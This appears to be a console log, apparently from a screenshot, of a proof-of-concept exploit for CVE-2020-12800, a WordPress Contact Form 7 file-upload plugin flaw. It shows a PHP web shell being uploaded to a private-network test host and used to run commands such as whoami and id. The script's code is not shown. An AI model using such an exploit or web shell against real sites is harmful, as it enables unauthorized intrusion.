 PS D:\wamp\www\sourcecode\0cms> python .\CVE2020-12800-WordPress.py
WordPress Plugin 'Drag and Drop Multiple File Upload - Contact Form 7' 1.3.3.2 - Unauthenticated Remote Code Execution
@amartinsec --> Twitter
CVE:2020-12800
[+] Enter url to the vulnerable WordPress application: http://192.168.2.148/
[+] Searching for security string nonce
[+] Found security string --> 61e7af784f
[+] Sending payload to target
[+] Looks like a successful file upload!
[+] Crawling for the uploaded file. This may take a minute...
[+] Searching for TGLUYH.php
http://192.168.2.148//wp-content/uploads/wp_dndcf7_uploads/wpcf7-files/TGLUYH.php
[+] Success
[+] CMD: dir
RUQV9M.php  TGLUYH.php
[+] CMD: ls
RUQV9M.php
TGLUYH.php
[+] CMD: whoami
www
[+] CMD: id
uid=1000(www) gid=1000(www) groups=1000(www)
[+] CMD: